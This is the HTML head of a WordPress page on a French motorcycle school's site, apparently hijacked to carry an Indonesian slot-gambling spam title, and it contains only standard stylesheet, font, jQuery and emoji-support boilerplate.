

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/
body_size: 18116
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play Flux des commentaires" href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
